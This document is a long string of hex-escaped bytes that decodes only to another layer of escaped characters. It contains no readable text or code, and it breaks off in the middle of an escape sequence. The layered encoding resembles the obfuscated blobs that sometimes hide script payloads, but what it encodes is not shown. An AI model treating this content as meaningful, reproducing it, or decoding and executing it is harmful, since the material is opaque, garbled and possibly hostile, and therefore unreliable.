\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x